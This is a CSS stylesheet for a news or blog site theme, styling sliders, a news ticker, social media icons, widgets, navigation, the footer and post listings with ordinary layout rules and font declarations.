.com_post { overflow: hidden; padding: 15px 0px ! important; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; margin: 0px ! important; }
.com_post:first-child { background: none repeat scroll 0% 0% transparent; padding: 0px 0px 15px ! important; }
.com_post img { float: left; margin: 5px 15px 5px 0px; padding: 0px; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.com_post span { float: left; margin-right: 4px; font-weight: bold; text-transform: uppercase; }
.com_post p { padding: 0px 0px 0px 55px ! important; margin: 0px ! important; }
#footer { margin: 0px; padding: 0px 30px 15px; overflow: hidden; position: relative; text-shadow: none; z-index: 10; }
#footer .container { padding: 20px 0px 10px; }
#footer h2 { font-size: 11pt; line-height: 1; margin: 30px 0px 12px; padding: 0px 0px 12px; overflow: hidden; background: url('../imgs/line-h-l.png') repeat-x scroll center bottom transparent; }
#footer ul { margin: 0px 0px 30px; overflow: hidden; }
#footer p { margin: 3px 0px 15px; }
.threecol > ul > li { margin: 0px 0px 10px 14px; padding: 0px; list-style: square outside none; }
#copyright { width: 100%; max-width: 1200px; margin: 0px auto 0px; font-size: 10px; overflow: hidden; padding-top: 12px; opacity: 0.7; background: url('../imgs/line-h-l.png') repeat-x scroll center top transparent; }
#copyright p { margin: 0px; padding: 0px; }
.post-date { padding-left: 5px; font-style: italic; }
ul.social-menu { position: relative; overflow: hidden; padding: 0px; margin: 10px 0px 20px ! important; float: none; }
#footer ul.social-menu { margin: 0px 0px 10px ! important; }
ul.social-menu li { display: inline; list-style-type: none; position: relative; line-height: 1; float: left; width: 22px ! important; height: 22px ! important; margin: 0px 6px 8px 0px ! important; padding: 0px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; text-align: center; transition: opacity 0.3s ease-in 0s; border-radius: 2px; }
#top-nav ul.social-menu { margin: 5px 0px 0px ! important; float: right; }
#top-nav ul.social-menu li { background: url('../imgs/nav-div.png') no-repeat scroll left top transparent; text-align: center; width: 32px ! important; padding: 6px 0px 0px 2px; margin: 0px ! important; }
#top-nav ul.social-menu li a { float: none; }
#top-nav ul.social-menu li:first-child { background: none repeat scroll 0% 0% transparent; }
ul.social-menu li:hover { opacity: 1; transition: opacity 0.3s ease-in 0s; }
ul.social-menu li.sprite-pinterest { background-position: -5px -108px; width: 32px; height: 32px; }
ul.social-menu li.sprite-facebook { background-position: -6px -515px; width: 32px; height: 32px; }
ul.social-menu li.sprite-google { background-position: -6px -5px; width: 32px; height: 32px; }
ul.social-menu li.sprite-rss { background-position: -6px -1399px; width: 32px; height: 32px; }
ul.social-menu li.sprite-twitter { background-position: -6px -1705px; width: 32px; height: 32px; }
ul.social-menu li.sprite-vimeo { background-position: -5px -1772px; width: 32px; height: 32px; }
ul.social-menu li.sprite-youtube { background-position: -39px -5px; width: 32px; height: 32px; }
ul.social-menu li a { float: left; width: 22px ! important; height: 22px ! important; margin: 0px 0px 0px ! important; font-size: 14px; padding: 0px;display: block;background-image: url('../imgs/icons.png'); }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: medium none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0px; padding: 0px; list-style: none outside none; }
.flexslider { margin: 0px; padding: 0px; }
.flexslider .slides > li { display: none; }
.flexslider .slides img { display: block; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0px; }
.flexslider { margin: 0px; position: relative; }
.flex-viewport { max-height: 200px; transition: all 1s ease 0s; }
.flexslider .slides {  }
.flex-direction-nav li a { width: 40px; height: 35px; margin: 0px; display: block; position: absolute; top: 140px; z-index: 9; cursor: pointer; text-indent: -9999px; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.4); }
.flex-direction-nav li a:hover { opacity: 1; }
.flex-control-nav { position: absolute; top: 20px; right: 20px; }
.flex-control-nav li { margin: 0px 0px 0px 6px; display: inline-block; }
.flex-control-nav li:first-child { margin: 0px; }
.flex-control-nav li a { width: 11px; height: 11px; display: block; background: url('../imgs/bullet-slide.png') no-repeat scroll 0px 0px transparent; cursor: pointer; text-indent: -9999px; }
.flex-control-nav li a:hover {  }
.flex-control-nav li a.flex-active { background: url('../imgs/bullet-slide.png') no-repeat scroll 0px -11px transparent; cursor: default; opacity: 1; }
.mainflex { margin: 0px 0px 20px; overflow: hidden; }
.mainflex .flex-direction-nav li a, .postslider .flex-direction-nav li a, .widgetflexslider .flex-direction-nav li a { border-radius: 5px; transition: all 0.4s ease 0s; }
.mainflex .flex-direction-nav li .flex-next, .postslider .flex-direction-nav li .flex-next, .widgetflexslider .flex-direction-nav li .flex-next { right: -10px; background-image: url('../imgs/nav_right_t.png'); background-position: 7px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-next:hover, .postslider .flex-direction-nav li .flex-next:hover, .widgetflexslider .flex-direction-nav li .flex-next:hover { right: -5px; }
.mainflex .flex-direction-nav li .flex-prev, .postslider .flex-direction-nav li .flex-prev, .widgetflexslider .flex-direction-nav li .flex-prev { left: -10px; background-image: url('../imgs/nav_left_t.png'); background-position: 18px 11px; background-repeat: no-repeat; }
.mainflex .flex-direction-nav li .flex-prev:hover, .postslider .flex-direction-nav li .flex-prev:hover, .widgetflexslider .flex-direction-nav li .flex-prev:hover { left: -5px; }
.mainflex img { margin-bottom: 20px; }
.mainflex h2 { font-size: 18px; line-height: 24px; }
.mainflex ul.slides li { position: relative; }
.mainflex .teaser { padding-bottom: 14px; margin-bottom: 0px; line-height: 1.9; position: relative; }
.mainflex .meta { margin-bottom: 15px; }
.widgetflexslider { margin-bottom: 20px; position: relative; overflow: hidden; }

.widgetflexslider ul li { padding: 0px 0px 5px; line-height: 1.5 ! important; text-align: center; }
.widgetflexslider ul.slides { padding-bottom: 0px; }
.widgetflexslider ul.slides li { position: relative; }
.widgetflexslider ul li img { padding: 0px 0px 10px;}
.widgetflexslider h3 { font-size: 13px ! important; margin: 0px; padding: 0px 15px; }
.widgetflexslider_video h3 {
font-size: 13px ! important;
margin: 0px;
position: absolute;
z-index: 1000;
display: block;
margin-top: -70px;
min-height: 60px;
width: 100%;
background: rgba(30, 30, 30, 0.75);padding: 0;
}
#widgetflexslider_top.flexslider .slides > li > h3{font-size: 12px ! important;
margin: 0px;
position: absolute;
z-index: 1;
display: block;
margin-top: -60px;
min-height: 50px;
width: 213px;
background: rgba(30, 30, 30, 0.65);padding: 0;}
#widgetflexslider_top.flexslider .slides > li > h3 > a{padding: 3px 5px 0 8px!important;color:#fff;font-family: 'Roboto', sans-serif;font-weight: normal !important;line-height:14px;font-size:13px;}
/*#widgetflexslider_top.flexslider .slides > li {width: 213px!important;margin-right: 30px;}*/
.widgetflexslider_video h3 a{vertical-align: -webkit-baseline-middle;}
.widgetflexslider .flex-control-nav {  }
.widgetflexslider > ol.flex-control-nav { position: absolute; top: -23px; right: 0px; left: auto; height: 8px; opacity: 0.5; }
.widgetflexslider .flex-control-nav li a { width: 8px; height: 8px; background: url('../imgs/bullet-slide-alt.png') no-repeat scroll 0px 0px transparent; opacity: 0.7; }
.widgetflexslider .flex-control-nav li a.flex-active { background-position: 0px -8px; cursor: default; opacity: 1; }
.widgetflexslider .flex-direction-nav li a { top: 65px; }
span.ribbon { z-index: 8; position: absolute; top: 0px; left: 0px; width: 26px; height: 26px; overflow: hidden; text-align: center; }
span.ribbon_icon { color: rgb(255, 255, 255); text-transform: uppercase; line-height: 1.5; margin: 3px 0px 0px; width: 26px; float: left; text-align: center; overflow: hidden; z-index: 9; font-size: 12px; }
.ribbon_icon i.icon-music, .ribbon_icon i.icon-picture { margin-left: -2px; }
div.tooltip { display: none; position: absolute; text-align: center; line-height: normal; z-index: 100000; opacity: 1; background: none repeat scroll 0% 0% rgb(34, 34, 34); color: rgb(238, 238, 238); border-radius: 3px; }
div.tooltip p { padding: 5px 8px; font-size: 10px ! important; line-height: 1.3 ! important; border-radius: 2px; text-shadow: none; max-width: 150px; text-transform: capitalize; }
.tagcloud { width: 104%; overflow: hidden; }
.tagcloud a { float: left; font-size: 10px ! important; padding: 0px 5px; border: 1px solid rgba(0, 0, 0, 0.1); margin: 0px 8px 8px 0px; }
*::-moz-selection { background: none repeat scroll 0% 0% rgb(82, 200, 236); color: rgb(255, 255, 255); }
.scrollTo_top { position: fixed; bottom: 30px; right: 20px; opacity: 1; overflow: hidden; z-index: 99; }
.scrollTo_top i { font-size: 20px; padding: 10px 14px; float: left; color: rgb(255, 255, 255); line-height: 1 ! important; }
.scrollTo_top a { float: left; }

.tickerwrap {
	width: 100%;
	height: 110px;
	padding: 0px;
	overflow: hidden;
	position: relative;
	margin-bottom: 20px;
}

.tickercontainer { width: 100%; margin: 0px; padding: 0px; overflow: hidden; }
.tickercontainer .mask { position: relative; left: 0px; top: 0px; width: 100%; overflow: hidden; }
ul.newsticker, ul.ticker { position: relative; list-style-type: none; margin: 0px; padding: 0px; overflow: hidden; width: auto; left: 10%; }
ul.newsticker li { float: left; margin: 0px 20px 0px 0px; padding: 20px; width: 280px; height: 70px; overflow: hidden; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
ul.newsticker h3 { padding: 0px; margin: 0px; font-size: 13px; }
ul.newsticker img { margin: 0px 15px 0px 0px; float: left; }
#coinslid { overflow: hidden; margin: 0px; padding: 0px; position: relative; z-index: 1; width: 100%; float: left; border-bottom: 1px solid rgb(221, 221, 221); }
.tabbig { width: 65%; padding: 0px; margin: 0px; float: left; position: relative; overflow: hidden; height: 450px; }
.ui-tabs-panel > a { float: left; }
.inpost2 { margin: 0px; padding: 0px; height: 35px; overflow: hidden; position: absolute; top: 20px; right: 20px; z-index: 999; }
.inpost2 h1 { margin: 6px 4px 0px 0px; font-size: 12px; }
.inpost2 h1 a { color: rgb(255, 255, 255) ! important; }
ul#tabsmall { position: absolute; top: 0px; right: 0px; padding: 0px; margin: 0px; width: 35%; overflow: hidden; }
#tabsmall li { position: relative; z-index: 999; width: 90%; line-height: 1.25; margin: 1px 5%; border-top: 1px solid rgb(221, 221, 221); border-bottom: 1px solid rgb(221, 221, 221); opacity: 0.8; float: left; }
#tabsmall li:first-child { border-top: medium none; }
#tabsmall li:last-child { border-bottom: medium none; }
#tabsmall li a.sidnav { padding: 15px 3.5%; width: 92%; float: left; }
#tabsmall li:first-child a { padding: 12px 3.5% 15px; }
#tabsmall li span.arr { position: absolute; top: 34%; left: -9%; height: 13px; width: 13px; z-index: 999; opacity: 0; background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; transform: rotate(-45deg); }
ul#tabsmall > li.ui-tabs-selected > .meta, ul#tabsmall > li.ui-tabs-selected > span.arr { opacity: 1 ! important; }
ul#tabsmall > li.ui-tabs-selected { opacity: 1 ! important; background: url('../imgs/transparent-light.png') repeat scroll 0% 0% transparent; }
.ui-tabs-hide { display: none; }
.coinpost { position: relative; width: 100%; float: none; height: 100%; margin: 0px auto; }
.coinpost img { float: none; display: block; margin: 0px auto; clear: both; overflow: hidden; }
.coinpost iframe { width: 100%; height: 450px; display: block; float: none; margin: 0px auto; }
.inpost { padding: 15px 35% 20px 5%; width: 65%; overflow: hidden; position: absolute; bottom: 0px; left: 0px; margin: 0px; z-index: 3; color: rgb(255, 255, 255) ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); background: url('../imgs/transparent.png') repeat scroll 0% 0% transparent; }
.inpost > h1 { line-height: 1.1; position: relative; padding-bottom: 0px; margin-bottom: 0px; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.inpost > h1 > a, .inpost a, .inpost p.meta { color: rgb(255, 255, 255) ! important; }
a.sliderlink { position: absolute; width: 100%; height: 100%; top: 0px; left: 0px; z-index: 2; box-shadow: 0px 10px 145px rgb(0, 0, 0) inset; }
i.icon-star-empty { opacity: 0.8; }
.rating_star { cursor: default; }
.inpost span.rating_star { line-height: 1 ! important; text-shadow: 1px 1px 0px rgb(0, 0, 0); }
.meta span.rating_star { line-height: 1 ! important; font-size: 9px ! important; }
.meta span.rating_star i { padding: 0px 0px 0px 2px; }
.upper .nav > li > a, .upper ul#serinfo-nav li a, .upper #leftsidebar h2, .upper #rightsidebar h2, .upper h2.upperfont, .upper h3.upperfont, .upper h2.widget, #footer .upper h2, .upper h3#reply-title, .upper a.moreposts, .upper .tabitem h2, .upper .catpost_big h2, .upper .tab span.moreposts { text-transform: uppercase ! important;  }



@font-face {
	font-family: "FontAwesome";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/fontawesome-webfont.eot') format("embedded-opentype"), url('../fonts/fontawesome-webfont.woff') format("woff"), url('../fonts/fontawesome-webfont.ttf') format("truetype"), url('../fonts/fontawesome-webfont.svg') format("svg");
}
[class^="icon-"], [class*=" icon-"] { font-family: FontAwesome; font-weight: normal; font-style: normal; text-decoration: inherit; }
[class^="icon-"]:before, [class*=" icon-"]:before { text-decoration: inherit; display: inline-block; }
a [class^="icon-"], a [class*=" icon-"], a [class^="icon-"]:before, a [class*=" icon-"]:before { display: inline; }
[class^="icon-"], [class*=" icon-"] { display: inline; width: auto; height: auto; line-height: normal; vertical-align: baseline; background-image: none; background-position: 0px 0px; background-repeat: repeat; margin-top: 0px; }
.icon-star:before { content: ""; }
.icon-star-empty:before { content: ""; }
.icon-home:before { content: ""; }
.icon-play-circle:before { content: ""; }
.icon-camera:before { content: ""; }
.icon-picture:before { content: ""; }
.icon-signout:before { content: ""; }
.icon-double-angle-up:before { content: ""; }
.icon-star-half-full:before, .icon-star-half-empty:before { content: ""; }



.nav [class^="icon-"], .nav [class*=" icon-"] { vertical-align: inherit; margin-top: -4px; padding-top: 3px; margin-bottom: -4px; padding-bottom: 3px; }
a [class^="icon-"], a [class*=" icon-"] { cursor: pointer; }
.icon-star {  }
.icon-star-empty {  }
.icon-home {  }
.icon-play-circle {  }
.icon-camera {  }
.icon-picture {  }
.icon-signout {  }
.icon-double-angle-up {  }
.icon-star-half-full, .icon-star-half-empty {  }



@font-face {
	font-family: "SocialMedia";
	font-style: normal;
	font-weight: normal;
	src: url('../fonts/socialmedia.eot') format("embedded-opentype"), url('../fonts/socialmedia.woff') format("woff"), url('../fonts/socialmedia.ttf') format("truetype"), url('fontssocialmedia.svg') format("svg");
}
.mk-social-px:before, .mk-social-aim-alt:before, .mk-social-aim:before, .mk-social-amazon:before, .mk-social-android:before, .mk-social-app-stote:before, .mk-social-apple:before, .mk-social-arto:before, .mk-social-badoo:before, .mk-social-bandcamp:before, .mk-social-basecamp:before, .mk-social-bebo:before, .mk-social-behance:before, .mk-social-bing:before, .mk-social-blip:before, .mk-social-blogger:before, .mk-social-boxnet:before, .mk-social-brightkite:before, .mk-social-cinch:before, .mk-social-coroflot:before, .mk-social-dailybooth:before, .mk-social-dailyburn:before, .mk-social-dailymile:before, .mk-social-delicious:before, .mk-social-designbump:before, .mk-social-designfloat:before, .mk-social-designmoo:before, .mk-social-deviantart:before, .mk-social-digg-alt:before, .mk-social-digg:before, .mk-social-diigo:before, .mk-social-dribbble:before, .mk-social-dropbox:before, .mk-social-drupal:before, .mk-social-dzone:before, .mk-social-ebay:before, .mk-social-ember:before, .mk-social-envato:before, .mk-social-etsy:before, .mk-social-evernote:before, .mk-social-facebook-places:before, .mk-social-facebook:before, .mk-social-facto-me:before, .mk-social-feedburner:before, .mk-social-flickr:before, .mk-social-folkd:before, .mk-social-formspring:before, .mk-social-forrst:before, .mk-social-fotolog:before, .mk-social-foursquare:before, .mk-social-Freshbooks:before, .mk-social-friendfeed:before, .mk-social-friendster:before, .mk-social-gdgt:before, .mk-social-gimmebar:before, .mk-social-github_alt:before, .mk-social-github:before, .mk-social-goodreads:before, .mk-social-google-buzz:before, .mk-social-google-talk:before, .mk-social-google:before, .mk-social-googleplay:before, .mk-social-googleplus:before, .mk-social-gowalla:before, .mk-social-grooveshark:before, .mk-social-hackernews:before, .mk-social-hi5:before, .mk-social-hypemachine:before, .mk-social-hyves:before, .mk-social-icloud:before, .mk-social-icq:before, .mk-social-identica:before, .mk-social-instapaper:before, .mk-social-itunes:before, .mk-social-kik:before, .mk-social-krop:before, .mk-social-lastfm:before, .mk-social-linkedin:before, .mk-social-livejournal:before, .mk-social-lovedsgn:before, .mk-social-meetup:before, .mk-social-metacafe:before, .mk-social-mixx-alt:before, .mk-social-mixx:before, .mk-social-myspace_alt:before, .mk-social-myspace:before, .mk-social-newsvine:before, .mk-social-ning:before, .mk-social-officialfm:before, .mk-social-openid:before, .mk-social-orkut:before, .mk-social-path:before, .mk-social-paypal:before, .mk-social-photobucket:before, .mk-social-picassa:before, .mk-social-pinboard:before, .mk-social-pinterest:before, .mk-social-playstation:before, .mk-social-plixi:before, .mk-social-plurk:before, .mk-social-podcast:before, .mk-social-posterous:before, .mk-social-purevolume:before, .mk-social-quik:before, .mk-social-quora:before, .mk-social-rdio:before, .mk-social-readernaut:before, .mk-social-reddit:before, .mk-social-retweet:before, .mk-social-rss:before, .mk-social-scribd:before, .mk-social-sharethis:before, .mk-social-simplenote:before, .mk-social-skype:before, .mk-social-slashdot:before, .mk-social-slideshare:before, .mk-social-smugmug:before, .mk-social-soundcloud:before, .mk-social-spotify:before, .mk-social-squarespace:before, .mk-social-squidoo:before, .mk-social-steam:before, .mk-social-stumbleupon:before, .mk-social-technorati:before, .mk-social-thefancy:before, .mk-social-tribe:before, .mk-social-tripit:before, .mk-social-tumblr:before, .mk-social-twitter-alt:before, .mk-social-twitter:before, .mk-social-vcard:before, .mk-social-viddler:before, .mk-social-vimeo:before, .mk-social-virb:before, .mk-social-w3:before, .mk-social-whatsapp:before, .mk-social-wikipedia:before, .mk-social-windows:before, .mk-social-wists:before, .mk-social-wp-alt:before, .mk-social-wp:before, .mk-social-yahoo-buzz:before, .mk-social-yahoo:before, .mk-social-yelp:before, .mk-social-youtube:before, .mk-social-zerply:before, .mk-social-zynga:before, .mk-social-youtube-alt:before, .mk-social-ymessanger:before { font-family: "SocialMedia"; font-style: normal; font-weight: normal; line-height: 1; }
.mk-social-facebook { background-position: -33px 0px; }
.mk-social-facebook :hover { background-position: -33px 23px; }
.mk-social-googleplus { background-position: -139px 0px; }
.mk-social-googleplus:hover { background-position: -139px 23px; }
.mk-social-pinterest { background-position: -242px 0px; }
.mk-social-pinterest:hover  { background-position: -242px 23px; }
.mk-social-rss { background-position: -5px 0px;}
.mk-social-rss:hover { background-position: -5px 23px;}
.mk-social-twitter-alt { background-position: -71px 0px; }
.mk-social-twitter-alt:hover { background-position: -71px 23px; }
.mk-social-vimeo { background-position: -206px 0px; }
.mk-social-vimeo:hover { background-position: -206px 23px; }
.mk-social-youtube{ background-position: -104px 0px; }
.mk-social-youtube:hover{ background-position: -104px 23px; }
.mk-social-vkontakte{ background-position: -171px 0px; }
.mk-social-vkontakte:hover{ background-position: -171px 23px; }


.container { width: 100%; max-width: 1200px; margin: 0px auto; overflow: hidden; position: relative; }
.onecol, .twocol, .threecol, .fourcol, .fivecol, .fifthcol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol { margin-left: 0px; float: left; min-height: 1px; overflow: hidden; }
.threecol { width: 23.3%; margin-left: 2.2%; float: left; }
#footer .threecol { width: 22%; margin-left: 4%; margin-bottom: 0px; }
.first { margin-left: 0px ! important; }
img { height: auto; }



.widgetcol_100{
	width: 98%;
	line-height: 19px;

}

.widgetcol_100 .widgetcol_big{
	margin: 7px 0;
	padding: 0 0 3px 0;

}

.widgetcol_100 p {
	margin: 0 10px 0 0;
	padding:0;
}

.widgetcol_100 time.meta{
	color: rgb(135, 135, 135);
    display: block;
    float: left;
    font-size:10px;font-family:Arial,Helvetica,sans-serif;
    margin-left: -45px;
    overflow: hidden;
    width: 45px;
	border:none;
    line-height:normal;
    margin-top:-3px;
}

.widgetcol_100 .widgetcol_big h3{
	font-size:14px;
	display: inline;
		line-height: 1 em;
		color:#b40000;
		font-weight: normal;
}

.widgetcol_100 h2 a, .widgetcol h2 a, .widget_w10 h2 a{
	color:#b40000;
}

.widgetcol_100 h2 a:hover, .widgetcol h2 a:hover{
	color:#404040 !important;
}

.widgetcol_100 .widgetcol_big h2 a{
	color:#565656;
}

.widgetcol_100 h2 a{

}

.widgetcol_big{
	   border-bottom: 1px dotted rgb(221, 221, 221);
}


.widgetcol_big:last-child {
    border-bottom: 0px;
}


.widgetflexslider.flexslider {
    width: 100%;
}

.foto2 .widgetflexslider.flexslider {margin-bottom:0;}
.foto2 section {height:220px;}

.blogojab2 .widgetflexslider.flexslider {margin-bottom:0;}
.blogojab2 section {height:220px;}



.widgetflexslider_header{
	width:150px;
	float: left;
}

h2.top_chart{
	margin: 15px 0 10px;
}


.ad1 {
    margin: 20px auto;
    width: 240px;
}

h2{
	color:#b40000;
}

.widgetcol_small p.meta{
	padding: 0;
}

#navigation.navigation_1{
	background:#F9F9F9;
	border-bottom: 1px solid #e9e9e9;
}


#navigation.navigation_1 .nav > li > a {
    background: none;
    border-bottom: none;
    display: block;
    line-height: 1.4em;
    padding: 12px 14px;
    text-decoration: none;
    text-transform: uppercase;
	color:#404040;
	font-size: 11px;
}

#navigation.navigation_1 .nav > li > a:hover {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1 .nav > li.current-menu-item > a {
    text-decoration: underline;
	color:#404040 !important;
}

#navigation.navigation_1{
	margin-bottom: 20px;
}

#top-nav { max-height: none; height: auto; }

	#header {
	    margin: 32px 0 2px 0 ;
	}

.hidenav {
    display: none !important;
}

.shownav {
    display: inline-block !important;
}

.a_none{
	display: none;
}


a#triggernav-sec.active {
    background-image: url("../imgs/minus.png");
}


a#triggernav.active {
    background-image: url("../imgs/minus.png");
}

#search_li {
    float: right;
    padding: 0;
    width: 265px;
	height: 27px;
}



#widgetflexslider_top.flexslider {
    width: 100%;
	height:158px;
    margin-top:20px;
}

#widgetflexslider_top .slides > li{
	/*background:#F5F5F5;*/
}

/*#widgetflexslider_top {padding: 0 50px; }*/

#widgetflexslider_top .flex-direction-nav li .flex-prev{
	 background-image: url("../imgs/nav_left_t_red.png");
}

#widgetflexslider_top .flex-direction-nav li .flex-next{
	 background-image: url("../imgs/nav_right_t_red.png");
}

#widgetflexslider_top.flexslider .slides img{
	max-width:213px;
}



#widgetflexslider_top.flexslider .slides > li > h3{
	padding:0;
}

#widgetflexslider_top.flexslider .slides > li > h3 > a{
	/*max-width: 82%;*/
	max-width: 90%;
	text-align: left;
	padding:0;
	float: left;
	/*height:35px;*/
	font-weight: bold;
}
/*
#widgetflexslider_top.flexslider .slides > li{
	width:400px !important;
}*/

.widgetflexslider_video .slides > li img {
    max-width: 301px;
}

.attachment-carousel.wp-post-image{
	width:100% !important;
}


.widgetcol_100 .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.hit .hits_info span.ico, .hit .comments_info span.ico, .hit .hl_info span.ico{
	background: url("../imgs/sprite10.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
    padding-bottom: 4px;
    padding-left: 20px;
    padding-top: 2px;
    white-space: nowrap;
}

.hit .hits_info span.ico{
	background-position: -180px 0;
}

.widgetcol_100 .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.hit .hits_info span, .hit .comments_info span{
	color:#2a2a2a;
}

.hit .hits_info, .hit .comments_info{
	margin-right: 4px;
}

.hit .comments_info span.ico{
	background-position: -200px 0;
}

.widgetcol_100 .widgetcol_big.item > header{
	padding-left: 45px;
}

.in_blogs .widgetcol_small.item > header{
	padding-left: 0px;
}


.in_blogs .widgetcol_small h3 {
    margin: 0px;
    padding: 0px;
	display: inline;
}

.in_blogs .widgetcol_small header time.meta {
    padding:2px 10px 0 0;
}

.in_blogs .item .hit {
    display: inline;
    font-size:10px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
    opacity: 0.6;
    overflow: hidden;
    white-space: nowrap;
}

.in_blogs .widgetcol h2{
	  font-size: 14px;
	  margin-bottom:2px;
	  text-align: left;
}

.in_blogs .widgetcol h2 a{
 	color: #404040;
}
.in_blogs .widgetcol h2 a{color: #5a090f;text-transform: none;}

.in_blogs .widgetcol h2 a:hover{
 	color: #b40000 !important;
}

.in_blogs>h2 a{
	color: #b40000;
	margin-bottom:15px;
}

.in_blogs>h2{
	margin-bottom:15px;
}

.in_blogs>h2 a:hover{
	 color: #404040 !important;
}


.hit .hits_info, .hit .comments_info {
    margin-right: 2px;
}
.hit .hits_info, .hit .comments_info, .hit .hl_info {
    white-space: nowrap !important;
	display: inline !important;
}

.in_blogs .item .hit .info {
    font-size:11px;line-height:16px;font-family:Arial,Helvetica,sans-serif;
}

.in_blogs .item .hit{
    margin-left: 3px;
}

.in_blogs time.meta {
    border: medium none;
    color: rgb(135, 135, 135);
    display: inline;
    font-size:10px;line-height:14px;font-family:Arial,Helvetica,sans-serif;
    margin-left: 0px;
    overflow: hidden;
	padding-top:2px;
}

#navigation>ul>li>a:hover, #navigation>ul>li.current-menu-item>a, #navigation>ul>li.sfHover>a, ul#sec-nav>li>a:hover, ul#sec-nav>li.current-menu-item>a, ul#sec-nav>li.sfHover>a{
	color:#c2c2c2 !important;
}

#rightsidebar h2, #leftsidebar h2{
	border-radius: 5px;
    box-shadow: 2px 2px 11px -1px;
    line-height: 32px;
    margin-bottom: 10px;
	padding: 3px 0 1px;
}

#rightsidebar h2{
    box-shadow: 0 0 10px 0 #817f7f;
}

#leftsidebar h2{
    box-shadow: 0 0 10px 0 #dad7d7;
}

#rightsidebar .widgetflexslider{
	margin-bottom: 5px;
}

.info_widget{
	margin-bottom: 15px;
	margin-top: 10px;
}

.lt img{
	width:100%;
}


.featured_area {
    background: none repeat scroll 0 0 #F5F5F5;
    border-bottom: 1px solid #d9d9d9;
    border-top: 1px solid #d9d9d9;
    padding: 0px 0 2px;
}

.featured_area .container{
    background: #F5F5F5;
}

.featured_area section header h2 a{
    color: #b40000;
	text-transform: uppercase;
}

.featured_area section header h2 a:hover{
    color: #000 !important;
}


.catpost figure a img{
    float: left;
    margin: 0 20px 15px 0;
	width: 150px;
	height: 130px;
}


 .catpost {
    border-top: 1px solid #ddd;
    margin: 0;
    overflow: hidden;
    padding: 8px 0;
    position: relative;
}


.catpost h3 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: medium none;
    margin: 0 0 3px;
    padding-bottom: 0;
	font-size: 14px;
    text-transform: uppercase;
	font-weight: bold;
}


h5, p.meta, .meta a {
    color: #878787;
    font-weight:400;font-size:10px;line-height:1.5em;font-family:Georgia,serif;
}

.circle_decor{
	color:#B40000;
	margin:0 5px;
	font-size: 16px;
}

.catpost .meta{

    padding:3px 0 0;
}

.catpost .meta .circle_decor{
	line-height: 1em;
}

.catpost .meta, .comment-meta {
    background: url("../imgs/line-h-l.png") repeat-x scroll center top rgba(0, 0, 0, 0);
    font-weight: normal;
    letter-spacing: 0 !important;
    overflow: hidden;
	font-weight:400;font-size:11px;line-height:1.5em;font-family:Georgia,serif;

}

.meta.hit{
	display: block;
	float: right;
}

.category .cat_n{
	color:#B40000;
}

.catpost figure{
	margin:0;
}

.catpost .teaser {
    color: #545454;
    display: inline;
    font-weight:400;font-size:12px;line-height:2em;font-family:Arial,sans-serif;
    margin: 5px 0 0;
}

.teaser a div{
	max-height: 50px;
	overflow: hidden;
	display: block;
}

.widget_list {
    width: 98%;
}


.widget_list>.speedbar {
    color: #b40000;
    font-size: 12px;
    margin-bottom: 4px;
}

.main>.speedbar {
    color: #969696;
    font-size: 12px;
    margin-bottom: 4px;
	line-height: 15px;
}

.widget_list>.speedbar a {
    color: #b40000;
}

.widget_list>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main>.speedbar a {
    color: #5F5F5F;
}

.main>.speedbar a:hover {
    color: rgb(46, 55, 63) !important;
}

.main{
 width: 98%;
}

.main header h1{
	color: #3d3d3d;
    font-weight:900;font-size:22px;line-height:1.2em;font-family:"Roboto",sans-serif;
	letter-spacing: 0em;
    margin: 5px 0 5px;
    padding: 0;
	text-transform: none;
}

.main .text img{
	width: 100%;
}


.main .text p, .main .text p {
    margin: 0 0 18px;
}

.main .text{
	color: #545454;
    font-size:400;font-size:16px;line-height:1.3em;font-family:'Roboto',sans-serif;
}


.entry p, .fullentry p {
    margin: 8px 0;
}

.main .meta.hit{
	float: none;
	margin-bottom:10px
}

.tagssingle {
float: left;
margin-bottom: 0px !important;
overflow: hidden;
padding-bottom: 0px;
padding-top: 0px;
background: #5F5F5F;
border: medium none !important;
border-radius: 3px;
color: #ffffff !important;
cursor: pointer;
font-weight: bold;
line-height: 1;
margin: 1px;
margin-right: 5px !important;
padding: 6px 5px;
font-size: 11px;
}

.tagssingle:hover {
	background:#B40000;
}

.tagssingle a {
    margin-right: 1px !important;
	background:none !important;
	color: #ffffff !important;
}

.tagssingle a:hover {
	color: #ffffff !important;
}

 .tp_recent_tweets li.tp_recent_youtube {
    background-image: url("../imgs/youtube.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_facebook {
    background-image: url("../imgs/face.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

 .tp_recent_tweets li.tp_recent_livejournal {
    background-image: url("../imgs/livejournal.png");
    background-position: 0 4px;
    background-repeat: no-repeat;
    clear: left;
    float: left;
    line-height: 20px;
    list-style-type: none;
    padding-bottom: 5px;
    padding-left: 30px;
}

.soc_block .link a.googleplus {
    background-position: 0px -1px;
}

.soc_block .link a.twitter {
    background-position: -37px -1px;
}

